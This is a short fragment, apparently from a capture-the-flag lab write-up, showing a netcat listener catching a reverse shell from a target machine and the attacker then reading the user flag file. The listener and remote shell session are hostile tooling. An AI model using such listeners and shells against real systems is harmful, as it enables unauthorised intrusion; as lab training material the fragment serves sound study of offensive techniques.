 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.160:33010
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ cd ~
cd ~
svc@noter:~$ pwd
pwd
/home/svc
svc@noter:~$ ls
ls
app  user.txt
svc@noter:~$ cat user.txt
cat user.txt
svc@noter:~$